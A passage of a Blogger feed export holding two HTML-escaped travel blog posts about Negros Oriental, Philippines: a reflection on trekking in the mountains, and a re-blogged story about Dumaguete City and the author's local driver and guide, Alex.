justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMy fondest memory of Negros was when i stopped by at this very spot. As the engine of the motorbike stopped, the hypnotic sounds of nature became more familiar to my ears. The water from the falls. The flock of birds chirping. The soft sound of the wind from the east. I imagined what would it be like if i live here. I thought of sleeping to the lullaby of the angry howls of the mountain winds, and waking up to the warm rays of the eastern sun. It seemed perfect for me, one i never knew i always wanted. I watched as the little kids play amidst it's killer cliffs to the side, and old men sitting by the dilapidated bench a few steps away from falling down the ravine. I signed my guide to wait a little while, I was having such a grand time. This is unlike anything\u0026nbsp;I've\u0026nbsp;ever experienced.\u003C\/span\u003E\u003Cspan style=\"font-family: Times; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhga9KmxBKgbhrbb1e1SYu6ioNE-tRSs5xrF8gP8lgk7svdHJJjNE8jyF2KxkOQrXohg0PD2f0SDxjqO59NAGMp3RSEU-SQ2IzUf9Yly4shrAg8QYuxXvp8Y7qBU1nDigpcNJy5IUrT0cX_\/s1600\/163864_10150382730330054_591590053_16766064_2243640_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"480\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhga9KmxBKgbhrbb1e1SYu6ioNE-tRSs5xrF8gP8lgk7svdHJJjNE8jyF2KxkOQrXohg0PD2f0SDxjqO59NAGMp3RSEU-SQ2IzUf9Yly4shrAg8QYuxXvp8Y7qBU1nDigpcNJy5IUrT0cX_\/s640\/163864_10150382730330054_591590053_16766064_2243640_n.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESometimes, i think about what if i give myself a month to live in the mountains. How will i change? What will my life be? Would i still be fascinated with the ocean, or shall i opt to live together near the clouds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;; font-size: 13.5pt; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGPjiKUX9Z9bunVer8l-tSnBuY4Pvb5-R5I7CTSFWd_PtF155KmOi4L4eVrbdjnfxVjrNMtwgnzaLIFbECIPcZFRQhTTlKDD24tq10C2EKX57u3igjD6z8iP7SV28kw2YiiRYulfI-8C9E\/s1600\/IMG_0596.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGPjiKUX9Z9bunVer8l-tSnBuY4Pvb5-R5I7CTSFWd_PtF155KmOi4L4eVrbdjnfxVjrNMtwgnzaLIFbECIPcZFRQhTTlKDD24tq10C2EKX57u3igjD6z8iP7SV28kw2YiiRYulfI-8C9E\/s640\/IMG_0596.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EThe irony of it all is whether you're down in the shore or on top of the ridge, your imagination runs free in circles. You start to wander in spectacle. And you end up hoping in the end. You imagine yourself there, curious and eager for realizations to unfold .\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"I was high above the mountains and all i could think of is what's waiting for me down there...\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Ewill always be there... just waiting for me.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.pinoyboyjournals.com\nwww.facebook.com\/pinoyboyjournals\nwww.twitter.com\/jerikdeguzman_\nwww.instagram.com\/jerikdeguzman\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/6881853662668820233\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8077918758660027342\/6881853662668820233?isPopup=true","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/6881853662668820233"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/6881853662668820233"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/2020\/08\/trekking-above-clouds-in-negros.html","title":"Trekking Above the Clouds in Negros Oriental, Philippines"}],"author":[{"name":{"$t":"Pinoy Boy Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iYj2Fqywneb-zAlHw_hcXlVsgdCQ9reS77US4yRSzCg4AgTqCNzvTcxKQlMx2KzCWav1cPNMyGBNXF7voICCKU_TsrRWx6rEqw_fwuNyEjXOx8qtRtKdEc9rbCVlGpxsixweZkb2IFZd\/s72-c\/IMG_0590.JPG","height":"72","width":"72"},"thr$total":{"$t":"11"},"georss$featurename":{"$t":"Negros Oriental, Philippines"},"georss$point":{"$t":"9.6282082999999989 122.9888319"},"georss$box":{"$t":"7.6253382999999992 120.40704489999999 11.631078299999999 125.5706189"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342.post-4411878324535574897"},"published":{"$t":"2020-07-30T09:38:00.000+08:00"},"updated":{"$t":"2020-07-30T09:38:05.728+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"negros oriental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"philippines"}],"title":{"type":"text","$t":"Falling in Love with the City of Gentle People Dumaguete City in Negros Oriental, Philippines"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6oad39q-ZvaLT4l4FfNSwuxYWzeCS69_qGLs09vp7GNm3DFIlIAvfW5fB-xwYDGYOvMyltgU6hPkuKEs5E58lVxav78UxI4TawQMWkqnmnruy1f57t3VLPH99HnYNUYsYA2WUt31QQGmf\/s1600\/IMG_0430.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6oad39q-ZvaLT4l4FfNSwuxYWzeCS69_qGLs09vp7GNm3DFIlIAvfW5fB-xwYDGYOvMyltgU6hPkuKEs5E58lVxav78UxI4TawQMWkqnmnruy1f57t3VLPH99HnYNUYsYA2WUt31QQGmf\/s640\/IMG_0430.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #38761d;\"\u003EALL-TIME FAVORITE POST FROM 2011 RE-BLOGGED:\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EDumaguete\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E, the capital of Negros Oriental is a beautiful city to travel to. It's one of the most scenic provinces i have been to in Visayas and one of the most relaxing, too. I would often recall passing by the streets and admiring how simple life is there. It's not as commercialized as Cebu, though it's not as quaint as Guimaras or Siquijor. It's just right. There are a lot of expats who consider dumag-we'te their home, and i couldn't agree with their decision more. I would want to live here ttoo, to be honest.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiQV7ARDe5T3YCTY5FhKoiusdC2_h25VwA88it03FJBjHiFqMIzziG3vvA61Ns4zqGmJPO7fbJlDQWgt98ghTTXBxCrimzNXEiC0p_7wGdDXgFJVmAsNiaVN8kjnSVu2vlKUgOaRc6Rglq\/s1600\/IMG_0432.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiQV7ARDe5T3YCTY5FhKoiusdC2_h25VwA88it03FJBjHiFqMIzziG3vvA61Ns4zqGmJPO7fbJlDQWgt98ghTTXBxCrimzNXEiC0p_7wGdDXgFJVmAsNiaVN8kjnSVu2vlKUgOaRc6Rglq\/s640\/IMG_0432.jpg\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EApart from its rich history and culture, the most i can remember about Dumaguete are its people. I often walk around and observe the charming locals and their seemingly infinite\u0026nbsp;smiles. Sometimes, i would just sit and look around. These images were already enough to make me smile.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot;; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsm4F-PcjiyJRNkfZjP1Wg4eEig6OG22_kw9Rh6M3I2TXBliU4nNZI5XfPguDXBTjAkt5vawyXfijQxAr9ajepKoULIlZAFzPnu4L_rHGBiDK9OcU_MyZPRz-RefkuzwPgtyu9hOYD-jds\/s1600\/IMG_0429.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsm4F-PcjiyJRNkfZjP1Wg4eEig6OG22_kw9Rh6M3I2TXBliU4nNZI5XfPguDXBTjAkt5vawyXfijQxAr9ajepKoULIlZAFzPnu4L_rHGBiDK9OcU_MyZPRz-RefkuzwPgtyu9hOYD-jds\/s640\/IMG_0429.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EWalking along Rizal boulevard anytime of the day, you would feel the intense passion and love overflowing. There's just too much love in the air and it's inspiring everyone. It will touch your core without even knowing it. It seems Roxas boulevard has some competition over there. If you read this blog, you know about my fascination for couples sitting by the bay and how i love to document couples whether it is in\u0026nbsp;\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/manila\" style=\"color: purple;\"\u003EManila\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/cambodia\" style=\"color: purple;\"\u003EPhnom Penh\u003C\/a\u003E. Them\u0026nbsp;holding hands and expressing their devotion for one another.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EThe people of Dumaguete are warm, accommodating and friendly. They are down to earth and respectful. They value the simplest things and they are open to sharing\u0026nbsp; their life even with non-locals. They don't see the facade but they get to know the real you, your heart and soul. They are good friends too.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI don't know any better way to describe the city than to tell you the story of my driver\/guide\/friend. In my opinion, he surely symbolizes what the city is all about, and what it represents.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAlex is about the same age as mine - late 20's and has been working really, really hard everyday to earn for his family. He is a father of three adorable kids, one of which is sickly. His wife works for a resort\/guest house as a waitress. Through the days that he's been there to drive me through the highs and lows of Negros,\u0026nbsp;I've\u0026nbsp;come to know an awesome man. I surely learned a lot of lessons from him, those of which i carry with me now as i write this.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaQxbJyT7YREzK48ecdln-O24dF6qYSL4KU5hSS3Rz1Sw6EaBxFLUtIrhcY4oBPNyw-UMMUtF0yN6tYdXb4vSunBwW2yq9uSbQfZCQq-OtKYZtx-u1mQSYiF2RL1Ve5a47padKPRm60vqs\/s1600\/IMG_0634.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaQxbJyT7YREzK48ecdln-O24dF6qYSL4KU5hSS3Rz1Sw6EaBxFLUtIrhcY4oBPNyw-UMMUtF0yN6tYdXb4vSunBwW2yq9uSbQfZCQq-OtKYZtx-u1mQSYiF2RL1Ve5a47padKPRm60vqs\/s640\/IMG_0634.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHe loves to share his childhood story, of how he loves the ocean and how he and his friends would often set to the sea to fish. He free-dives a lot and at one time, he almost lost his life. He would often tell me to hit the beach whenever i feel unwell. For him, the ocean is the best remedy to any illness. As he grows older, he started seeking for greener pasture, taking odd jobs like\u0026nbsp;bar tending in Sumilon Island, instructing foreigners to dive in Panglao Island and even working as a household help in Dumaguete. One thing i noticed about Alex is that he is proud of his accomplishments. He asked me what i do for a living, and of course i mentioned a career\u0026nbsp;unfamiliar\u0026nbsp;to his ears. Never did he feel inferior of his job.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHe saved up big bucks for his family. Living in Dumaguete, you don't need millions. Life in the gentle city is simple and cheap. Now, he's been able to provide comfortable living for his kids and a lovely wife. Early last year, he was able to buy his own tricycle. He would also talk about his usual customers, those Japanese living in Siquijor. They would often call up \u0026nbsp;Alex to drive them around town buying supplies to take home with them. On one of our talks over SMB in Rizal boulevard, he told me how proud he is of the province. He lives in a small town called Bacong. Everyday he would take turns with his wife in picking up their little one in school. He is proud to add that his greatest achievement is providing his kids with good education. It was about an hour before midnight when his daughter texted him asking him when is he coming home. His family is that close, and he would often bring home something to his daughter whenever he comes home late at night. That is the only time, little daughter can sleep.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHe would often ask me about my life in Manila but i would often cut my answer short. I often tell him, life in Negros is simple and pleasant. Life in Manila is comfortable but busy. I told him how time always seems short in the bustling capital of the Philippines. One day, coming back from Valencia, he wanted me to meet his niece, a child of a Spanish mestizo and a local from Negros. Alex would often worry about his niece's safety. The girl is lovely and just like any other place in the world, she catches so much attention. He is proud of her and that she studies in a international school.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAlex wanted me to see all the sights in Negros but time is running out. He initially wanted to take me far out of town but i needed to fly back to Manila. I had to give it to the guy for driving me all the way to the mountains and spur of the moment trips to little barangays and magnificent cliffs, and for being patient to stop every so often so i could mingle with the people and take decent photos. He always gives a shy face whenever i ask him how much he will charge me for the trip. Never did he put a price.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 10pt; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKQ6VAmDMfP-8nGwg8rtUYco-jjyPvBOqoFkbJvTNL6w6xIh2KTaoob2GM0-S0K7kj1EVKCsDCQ6uuH19Lgg58ZXJMPgSm78OBFWpoVhOKqObe4wNYA3SpD62UFGDEcEBZN8dzLWIzbZTO\/s1600\/IMG_0632.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKQ6VAmDMfP-8nGwg8rtUYco-jjyPvBOqoFkbJvTNL6w6xIh2KTaoob2GM0-S0K7kj1EVKCsDCQ6uuH19Lgg58ZXJMPgSm78OBFWpoVhOKqObe4wNYA3SpD62UFGDEcEBZN8dzLWIzbZTO\/s640\/IMG_0632.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBefore i left Negros Oriental, we chatted for a bit outside the airport over a few bottles of SMB. It was such a good time to spend my last hours in the province. In all of the time that i get to chat at Alex, i could sense his sincerity and honesty.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot;; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjSAzIOwmPa-HXMB1IR_DXNGKbvSvxvGbW0euozAup-V3Kt8ZgY8i1YwhVn1axlZ35dwNWrwFcoywzP-eZOnHywwzWiPegDzpW4ImBi4AVmBFfDhBU0clnOTGpTU7M_01rGw3aNrw59G6H\/s1600\/IMG_0467.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjSAzIOwmPa-HXMB1IR_DXNGKbvSvxvGbW0euozAup-V3Kt8ZgY8i1YwhVn1axlZ35dwNWrwFcoywzP-eZOnHywwzWiPegDzpW4ImBi4AVmBFfDhBU0clnOTGpTU7M_01rGw3aNrw59G6H\/s640\/IMG_0467.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELooking back now, i come to realize how Alex symbolizes so much the province. He is a man of great dignity and respect. He values family, friendships and God. He is a man who lives for the present and future. Just like the province, he's cautious of the future too. His love for life and the simple things are admirable. He is vulnerable but knows his way around. He's equipped with the values that seems enviable; God-fearing, honest and gentle. And that i think is what makes him and the city so damn special.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot;; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.pinoyboyjournals.com\nwww.facebook.com\/pinoyboyjournals\nwww.twitter.com\/jerikdeguzman_\nwww.instagram.com\/jerikdeguzman\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/4411878324535574897\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8077918758660027342\/4411878324535574897?isPopup=true","title":"16 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/4411878324535574897"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/4411878324535574897"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/2020\/07\/falling-in-love-with-city-of-gentle.html","title":"Falling in Love with the City of Gentle People Dumaguete City in Negros Oriental, Philippines"}],"author":[{"name":{"$t":"Pinoy Boy 